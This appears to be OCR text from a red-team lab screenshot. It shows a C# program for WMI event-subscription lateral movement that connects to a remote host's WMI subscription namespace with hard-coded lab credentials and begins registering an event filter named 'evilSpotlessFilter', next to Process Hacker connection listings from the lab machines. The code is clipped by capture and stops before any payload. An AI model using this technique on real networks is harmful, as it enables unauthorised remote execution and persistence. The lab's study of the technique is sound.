 File Edit View Project Build Debug Test Analyze Tools Extensions Window Search... wmi...ent
Help
Debug Any CPU Continue Live Share
Process: [0x374C] wmisubscription-lateraln Lifecycle Events Thread: [0xCC8] Main Thread
Program.cs
wmisubscription-lateralmovement wmisubscription_lateralmovement.Program Main(string[] args)
1 g System;
2 g System.Collections.Generic;
3 g System.Linq;
4 g System.Text;
5 g System.Threading.Tasks;
6 g System.Management;
7
8 space wmisubscription_lateralmovement
9
0 references
10 class Program
11 {
0 references
12 static void Main(string[] args)
13 {
14
15 // Connect to remote endpoint for WMI management
16 string NAMESPACE = @"\\192.168.56.105\root\subscription";
17
18 ConnectionOptions cOption = new ConnectionOptions();
19 ManagementScope scope = null;
20 scope = new ManagementScope(NAMESPACE, cOption);
21
22 scope.Options.Username = "spotless";
23 scope.Options.Password = "123456";
24 scope.Options.Authority = string.Format("ntlmdomain:{0}", ".");
25
26 scope.Options.EnablePrivileges = true;
27 scope.Options.Authentication = AuthenticationLevel.PacketPrivacy;
28 scope.Options.Impersonation = ImpersonationLevel.Impersonate;
29 scope.Connect();
30
31 // Create WMI event filter
32 ManagementClass wmiEventFilter = new ManagementClass(scope, new ManagementPath("__EventFilter"), null);
33
34 string query = "SELECT * FROM __InstanceCreationEvent Within 5 Where TargetInstance Isa 'Win32_LogonSess
35 WqlEventQuery myEventQuery = new WqlEventQuery(query);
36
37 ManagementObject myEventFilter = wmiEventFilter.CreateInstance();
38 myEventFilter["Name"] = "evilSpotlessFilter";
39 myEventFilter["Query"] = myEventQuery.QueryString;
40 myEventFilter["QueryLanguage"] = myEventQuery.QueryLanguage;
41 myEventFilter["EventNameSpace"] = @"root\cimv2";
100 % No issues found Ln: 32 Ch: 13 SPC CRLF
Solution Explorer
Team Explorer
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
scope {System.Management.Management... System.M...
wmiEventFilter null System.M...
Call Stack
Name
wmisubscription-lateralmovement.exe!wmisubscription_lateralmove... C#
Process Hacker [DESKTOP-E9R2JMK\User]+ (Administrator)
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information 192.168.56
Processes Services Network Disk
Name Local address Local... Remote address Rem... Prot... State
wmisubscription-lateralmovement.exe (14156) 192.168.56.1 61394 192.168.56.105 49667 TCP Established
svchost.exe (1084) 192.168.56.1 61393 192.168.56.105 135 TCP Established
svchost.exe (1084) 192.168.56.1 61392 192.168.56.105 135 TCP Established
Waiting connections 192.168.56.1 61381 192.168.56.105 49667 TCP Time wait
Waiting connections 192.168.56.1 61380 192.168.56.105 135 TCP Time wait
svchost.exe (8156) 192.168.56.1 56162 UDP
svchost.exe (852) 192.168.56.1 2177 UDP
svchost.exe (8156) 192.168.56.1 1900 UDP
System (4) 192.168.56.1 138 UDP
System (4) 192.168.56.1 137 UDP
System (4) 192.168.56.1 61320 192.168.56.105 445 TCP Established
System (4) 192.168.56.1 139 TCP Listen
CPU Usage: 12.40% Physical memory: 6.54 GB (85.81%) Processes: 285
ws01 (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Process Hacker [WS01\spotless]+
Hacker View Tools Users Help
Processes Services Network
Name Local address Local... Remote address Rem... Prot... State Owner
svchost.ex... ws01.offense.local 60890 UDP iphlpsvc
svchost.ex... ws01.offense.local 49834 51.103.5.159 443 TCP Establish...
svchost.ex... ws01.offense.local 49778 51.103.5.159 443 TCP Establish...
MicrosoftE... ws01.offense.local 49769 152.199.19.160 443 TCP Close wait
MicrosoftE... ws01.offense.local 49752 85.97.201.35.bc.go... 443 TCP Establish...
svchost.ex... ws01.offense.local 49671 TCP6 Listen PolicyAgent
svchost.ex... ws01.offense.local 49671 TCP Listen PolicyAgent
services.ex... ws01.offense.local 49670 TCP6 Listen
services.ex... ws01.offense.local 49670 TCP Listen
spoolsv.ex... ws01.offense.local 49669 TCP6 Listen Spooler
spoolsv.ex... ws01.offense.local 49669 TCP Listen Spooler
lsass.exe (6... ws01.offense.local 49668 TCP6 Listen Netlogon
lsass.exe (6... ws01.offense.local 49668 TCP Listen Netlogon
svchost.ex... ws01.offense.local 49667 DESKTOP-E9R2JMK 61394 TCP Establish... Schedule
svchost.ex... ws01.offense.local 49667 TCP6 Listen Schedule
svchost.ex... ws01.offense.local 49667 TCP Listen Schedule
svchost.ex... ws01.offense.local 49666 TCP6 Listen EventLog